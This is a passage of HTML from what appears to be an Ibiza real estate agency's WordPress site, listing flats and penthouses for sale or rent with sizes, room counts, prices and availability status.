					<p>Bonito piso de 2 habitaciones dobles y dos cuartos de baño ubicado en Marina Botafoch. Con 120m2, cuenta con un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2021"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2021&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2021">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.300 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2019 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-29-at-16.20.09-12-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso de 3 habitaciones ubicado en el centro de Ibiza ciudad. Con más de 108m, cuenta con amplias zonas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">108 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2019-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					420.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2018 Piso en venta en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-23-at-15.13.48-3-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 3 habitaciones y 2 wc ubicado en el barrio de Figueretas, en Ibiza ciudad. Totalmente reformado y en muy buen estado, este primer piso de 85m2 cuenta con un espacioso salón, cocina independiente con barra americana y lavadero &nbsp; &nbsp; &nbsp;</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					262.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2014">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2014 Piso en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/05/PHOTO-2020-05-20-09-43-42-4-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en urbanización exclusiva ubicada en la zona de Can Misses. Con tres habitaciones y dos WC, encontramos un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2014"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2014&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2014">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2013 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-08-at-12.32.54-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 120m2 ubicado en Ibiza Ciudad. A escasos metros del paseo marítimo de Figueretas y con vista lateral al ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2001-piso-en-alquiler">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2001 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-27-at-15.54.34-12-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler ubicado en una tranquila urbanización en Sant Jordi. Con 85m2, cuenta con dos espaciosas habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2001-piso-en-alquiler"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2001-piso-en-alquiler&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2001-piso-en-alquiler">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.400 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19044">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19044 Ático en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2019-11-19-at-19.16.11-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de tres habitaciones. Ubicado a escasos minutos andando del puerto, cuenta con un total de 100m, en los ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19044"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19044&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19044">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19042-duplex-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19042 Dúplex adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/11/WhatsApp-Image-2019-11-06-at-15.35.30-20-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex de 160m ubicado en el núcleo residencial de Jesús. Con parcela de 420m, encontramos 4 habitaciones y 3 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">160 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">420 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Nuestra Señora de Jesús </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19042-duplex-adosado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19042-duplex-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19042-duplex-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					525.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA19030 Piso en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-03-at-19.13.50-5-copia-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de tres habitaciones y dos cuartos de baño ubicado en el centro de Ibiza ciudad. En perfecto estado, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.700 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1780 Ático con piscina comunitaria y vistas al mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/DSC_3924-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con ático-terraza y piscina comunitaria. Cuenta con dos habitaciones y dos cuartos de baño, además de un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Santa Eulalia </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					530.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

